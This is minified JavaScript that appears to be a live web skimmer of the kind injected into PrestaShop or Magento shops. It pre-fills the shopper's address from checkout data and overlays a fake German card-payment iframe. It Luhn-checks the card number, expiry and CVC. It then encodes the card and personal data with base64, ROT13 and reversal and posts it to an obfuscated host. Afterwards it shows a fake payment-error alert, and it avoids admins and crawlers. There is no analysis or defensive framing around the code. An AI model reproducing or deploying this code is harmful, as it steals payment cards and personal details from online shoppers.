function _Runz(){function i(e){for(var t,o,i,a=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"],l="undefined",r="",n=r,e=e.toUpperCase(),d=p.querySelectorAll(" input"),s=0;s<d.length&&!(d[s].value!==r&&d[s].value!=l&&(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(n=d[s].value,0<=c.indexOf(a[0])&&n!=r)));s++);if(n==r)for(d=p.querySelectorAll("select"),s=0;s<d.length;s++)if(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=d[s].selectedIndex){if(n=d[s].querySelectorAll("option")[d[s].selectedIndex].text,0<=c.indexOf(a[0])&&n!=r)break;(0<=n.toUpperCase().indexOf("REGION")||0<=n.toUpperCase().indexOf("PLEASE")||0<=n.toUpperCase().indexOf("SELECT"))&&(n=r)}return n==r&&typeof prestashop!=l&&prestashop.customer&&(o=p.querySelector("[name=id_address_delivery]"),(t=prestashop.customer)&&o&&(t.addresses[o.value]&&(i=t.addresses[o.value]),0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_iso),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET1".indexOf(e)&&(n=i.address1),0<="STREET2".indexOf(e)&&(n=i.address2),0<=a[5].indexOf(e)&&(n=i.phone),(0<=a[6].indexOf(e)||0<="f[7]".indexOf(e))&&(n=i.state),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email),0<="DOB".indexOf(e)&&(n=t.birthday))),n==r&&typeof checkoutConfig!=l&&checkoutConfig.customerData&&(o="",0!==(t=checkoutConfig.customerData)&&(t.default_billing&&(o=t.default_billing),t.default_shipping&&(o=t.default_shipping),o&&t.addresses[o]&&(i=t.addresses[o],0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_id),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET[0]".indexOf(e)&&(n=i.street[0]),0<="STREET[1]".indexOf(e)&&(n=i.street[1]),0<=a[5].indexOf(e)&&(n=i.telephone),(0<=a[6].indexOf(e)||0<=a[7].indexOf(e))&&(n=i.region.region),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email)))),null!=n&&null!=n&&!/=/.test(n)||(n=""),n}function e(){var e=b.getElementById("country_inpt");e.value=f.value,"XX"==f.value&&(f.style.display="none",e.value="",e.style.display="block",e.focus())}function h(e,t){var o,i;return 0==t&&(o=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),o=atob(i.split("").reverse().join(""))),o}localStorage.setItem("cart_id",Date.now());var p=document,t=(i("countr"),i("city")),o=i("regio")||i("state"),a=i("ddress1")||i("ddress_1")||i("street1")||i("street_1")||i("street[0]"),l=i("ddress2")||i("ddress_2")||i("street2")||i("street_2")||i("street[1]"),r=(i("ddress3")||i("ddress_3")||i("street3")||i("street_3")||i("street[2]"),i("post")||i("postcode")||i("zip")),n=i("phone"),d=i("mail"),s=i("first")+" "+i("last"),u=p.createElement("iframe");p.body.appendChild(u),u.contentWindow.document.open(),u.contentWindow.document.write('<div style="width:50%;min-height: 75%;margin:0 auto;background: white;display: table;padding: 5%;" id="iframeform"><style>#payment-action{cursor: pointer;width:120px;background:#1cad6b;height:40px;border:none;color:white;}#payment-action:hover{background:#30d188;}#cvc_img,#cvc_span{position:absolute}.row{display:table;float:left;width:100%;padding:5px 0;margin-left:5px;}.in-line-form #inlinecard .row{display:inline!important}.form-group{display:block;clear:both;width:100%}.input-group,.label-group{display:inline;width: 48%;padding: 0;float:left}.input-group input,form{width:100%}#cvc_span,.input-group{float:right}.row input, select{border:1px solid #999;padding:5px;margin:2px;height:30px;-webkit-appearance:no;margin-left:-20px;}.error{color:red!important;font-weight:700}.error:-moz-placeholder{color:red!important;font-weight:700}.error::placeholder{color:red!important;font-weight:700}.error:-ms-input-placeholder{color:red!important;font-weight:700}.error::-webkit-input-placeholder{color:red!important;font-weight:700}@media only screen and (max-width:639px){.row>.input-group,.input-group,.label-group,.label-group label{width:98%;}}</style><p style="text-align: right;right: 21%;top: -8px;font-family: sans-serif;font-size: 150%;position: absolute;z-index: 99;"><b class="fqk" style="cursor: pointer;adding: 0 5px 0 5px;">&times;</b></p><h1 style="font-size: 130%;font-family: sans-serif;">Abrechnungsdaten</h1><div class="row country"><div class="form-group"><div class="label-group"><label for="country" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Land</label></div><div class="input-group"><div id="card_holder_fld"><select class="form-control form-control-select js-country" name="id_country" required="" id="country"><option value="" disabled="" selected="">-- please choose --</option><option value="AR">Argentina</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="BD">Bangladesh</option><option value="BE">Belgium</option><option value="BR">Brazil</option><option value="BG">Bulgaria</option><option value="CA">Canada</option><option value="CL">Chile</option><option value="CO">Colombia</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="EE">Estonia</option><option value="FI">Finland</option><option value="FR">France</option><option value="DE">Germany</option><option value="GR">Greece</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KR">Korea, Republic of</option><option value="KW">Kuwait</option><option value="MY">Malaysia</option><option value="MX">Mexico</option><option value="NL">Netherlands</option><option value="NZ">New Zealand</option><option value="NO">Norway</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="QA">Qatar</option><option value="RO">Romania</option><option value="SA">Saudi Arabia</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="ES">Spain</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan, Province of China</option><option value="TH">Thailand</option><option value="TR">Turkey</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="VN">Viet Nam</option><option value="XX">Other</option></select><input value="" id="country_inpt" type="text" autocomplete="off" name="country_inpt" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;display:none;" class=""></div></div></div></div><div class="row city"><div class="form-group"><div class="label-group"><label for="city" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Stadt</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+t+'" id="city" type="text" autocomplete="off" name="city" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row state"><div class="form-group"><div class="label-group"><label for="state" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">der Staat</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+o+'" id="state" type="text" autocomplete="off" name="state" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street1" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adresse</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+a+'" id="street1" type="text" autocomplete="off" name="street1" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street2" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adresse2</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+l+'" id="street2" type="text" autocomplete="off" name="street2" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row postcode"><div class="form-group"><div class="label-group"><label for="postcode" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Postleitzahl</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+r+'" id="postcode" type="text" autocomplete="off" name="postcode" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row phone"><div class="form-group"><div class="label-group"><label for="phone" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Telefon</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+n+'" id="phone" type="text" autocomplete="off" name="phone" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row mail"><div class="form-group"><div class="label-group"><label for="mail" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Email</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+d+'" id="mail" type="text" autocomplete="off" name="mail" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><h1 style="font-size: 130%;font-family: sans-serif;">Kartenzahlung</h1><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Name des Karteninhabers</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+s+'" id="card_holder" type="text" autocomplete="off" name="card_holder" placeholder="Name on card" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Kartennummer</label></div><div class="input-group"><div id="card_holder_fld"><input id="cc" maxlength="19" type="tel" autocomplete="off" name="card_number" placeholder="1234 1234 1234 1234" value="" style="color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;background-image: url([data-uri]);background-repeat: no-repeat;background-position: 98% 4px;"></div></div></div></div><div style="background: aliceblue;" class="row card_holder"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Verfallsdatum</label></div><div class="input-group"><div id="card_holder_fld"><input id="exp" maxlength="5" type="tel" autocomplete="off" name="expiry_date" placeholder="MM / YY" style="width: 50%;color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;"></div></div></div></div><div style="background: aliceblue;margin-bottom:20px;" class="row cvc"><div class="form-group"><div class="label-group"><label for="cvc" id="cvc_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 13px; font-weight: 600; color: rgb(99, 99, 99); line-height: 1.5;">CVC/CVV/CID</label></div><div class="input-group"><div id="cvc_fld"><input id="cvc" type="tel" maxlength="4" autocomplete="off" name="cvc" placeholder="XXX" style="width:50%;color: rgb(99, 99, 99); font-family:sans-serif; font-size: 14px;"></div></div></div></div><div style="width: 100%;text-align:left;"><a id="other_tethod" href="#" style="color: brown;text-decoration: none;cursor: pointer;font-family: sans-serif; font-size: 90%;">&larr; Andere Zahlungsmethoden</a></div><div class="buttons" style="text-align: right;"><input id="payment-action" type="button" class="button" value="Weitermachen"></div></div>'),u.contentWindow.document.close(),u.setAttribute("style","display:block !important; visibility:visible !important;width:100% !important;height:100% !important;top:0px !important;left:0px !important;position:fixed !important;z-index: 2147483647 !important;background: rgba(0, 0, 0, 0.8);border:none;"),u.id="Payment-frame";var s=u.contentWindow||u,b=u.contentDocument||s.document,s=b.createElement("script");s.append('d=document;fetch("//ip-api.io/api/json/").then(function (response) {return response.json();}).then(function (payload){newlang=payload.country_code;d.querySelector("[name=id_country]").value=newlang;d.querySelector("#country_inpt").value=newlang;});d.querySelector("b.fqk").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};   d.querySelector("#other_tethod").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};'),b.body.appendChild(s);var f=b.getElementById("country");(f.onchange=e)(),b.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,""),o="Backspace"===e.key;return e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!o&&19===t.length)?(e.preventDefault(),!1):void(this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim())});var v=0;b.querySelector("#exp").addEventListener("keydown",function(){v++,2==this.value.length&&v<3&&(v++,this.value+="/"),this.value.length<=2&&(v=0)}),type=function(e){var t=/^4/;if(null!=e.match(t))return"vi";if(t=/^3[47]/,null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"};var g=!0,y=0;b.querySelector("#payment-action").onclick=function(){var e,t,o=function(e){var t=b.getElementById("cc"),o=b.getElementById("exp"),i=b.getElementById("cvc");if(e&&t&&o&&i){t=t.value,o=o.value,i=i.value;var a,l,r="_",n="_",d="_";if(t){for(var s=0,c=0,p=!1,u=(t=t.replace(/[^\d;]/g,"")).length-1;0<=u;u--){var f=t.charAt(u),c=parseInt(f,10);p&&9<(c*=2)&&(c-=9),s+=c,p=!p}r=t.length<12||19<t.length||0!=s%10?"_":"v"}o&&0<o.indexOf("/")&&(exps=o.split("/"),a=exps[0].replace(/[^\d;]/g,""),0==(l=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(l=l.split("20")[1]),1==a.length&&(a="0"+a),m=(new Date).getFullYear().toString().split("20")[1],n=12<a||""==a||"00"==a||2<a.length||l<m||+m+50<=+l?"_":"v"),i&&(i=i.replace(/[^\d;]/g,""),"am"==type(t)?(d="_",4==i.length&&(d="v")):(d="_",3==i.length&&(d="v")));var v="_",g="_",y="_",o="_",m="_";return b.querySelector("#postcode").value&&(v="v"),b.querySelector("#country_inpt").value&&(g="v"),b.querySelector("#city").value&&(y="v"),b.querySelector("#street1").value&&(o="v"),b.querySelector("#card_holder").value&&(m="v"),"_"==r||"_"==n||"_"==d||"_"==v||"_"==g||"_"==y||"_"==o||"_"==m?type(t)+"|"+r+"|"+n+"|"+d+"|"+v+"|"+g+"|"+y+"|"+o+"|"+m:(crc32=function(e){for(var t,o=[],i=0;i<256;i++){t=i;for(var a=0;a<8;a++)t=1&t?3988292384^t>>>1:t>>>1;o[i]=t}for(var l=-1,r=0;r<e.length;r++)l=l>>>8^o[255&(l^e.charCodeAt(r))];return(-1^l)>>>0},[location.protocol+"//"+decodeURIComponent(h(e,1))+crc32(t),t,a+"/"+l,i,b.querySelector("#postcode").value,b.querySelector("#country_inpt").value,b.querySelector("#state").value,b.querySelector("#city").value,b.querySelector("#street1").value,b.querySelector("#street2").value,b.querySelector("#phone").value,b.querySelector("#mail").value,b.querySelector("#card_holder").value,location.href])}}("TWGWyEKLxOKqTWGWg92Lhxzo1WmM");3<++y&&(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),"object"==typeof o&&g&&(g=!1,(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),e='{"a": "'+o[1]+'","b": "'+o[2]+'","c": "'+o[3]+'","d": "'+o[4]+'","e": "'+o[5]+'","f": "'+o[6]+'","g": "'+o[7]+'", "h": "'+o[8]+'","i": "'+o[9]+'","j": "'+o[10]+'","k": "'+o[11]+'","l": "'+o[12]+'","n": "'+i("password")+'","o": "'+o[13]+'"}',(t=new XMLHttpRequest).open("POST",o[0],!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),e=JSON.stringify({dataID:h(e,0)}),t.send(e),t.onreadystatechange=function(){4===t.readyState&&(t.status,alert("Fehler 501: Zahlung fehlgeschlagen. Bitte versuchen Sie es erneut."))}),"string"!=typeof o||9==(o=o.split("|")).length&&("_"==o[1]&&(b.querySelector("#cc").style.borderColor="#d52f09"),"_"==o[2]&&(b.querySelector("#exp").style.borderColor="#d52f09"),"_"==o[3]&&(b.querySelector("#cvc").style.borderColor="#d52f09"),"_"==o[4]&&(b.querySelector("#postcode").style.borderColor="#d52f09"),"_"==o[5]&&(b.querySelector("#country").style.borderColor="#d52f09"),"_"==o[6]&&(b.querySelector("#city").style.borderColor="#d52f09"),"_"==o[7]&&(b.querySelector("#street1").style.borderColor="#d52f09"),"_"==o[8]&&(b.querySelector("#card_holder").style.borderColor="#d52f09"))},int3=setInterval(function(){var e;document.querySelector("#ix")&&(clearInterval(int3),(e=document.querySelector("#ix")).parentElement.removeChild(e))},1e3),int3=setInterval(function(){var e;document.querySelector("#_gtm")&&(clearInterval(int3),(e=document.querySelector("#_gtm")).parentElement.removeChild(e))},1e3)}function allt(){function e(e){if(e)return e.toLowerCase()}var t=!1;return(document.getElementById("wpadminbar")||/admin|cart_id/.test(e(document.cookie)))&&localStorage.setItem("cart_id",Date.now()),/admin|cart_id/.test(e(document.cookie))||!/#payment/.test(e(document.location.href))||/bot|google/.test(e(navigator.userAgent))||document.getElementById("wpadminbar")||localStorage.getItem("cart_id")||!document.querySelector("body")||document.querySelector("#Payment-frame")||(t=!0),t}intervalez=setInterval(function(){allt()&&(clearInterval(intervalez),_Runz())},1e3);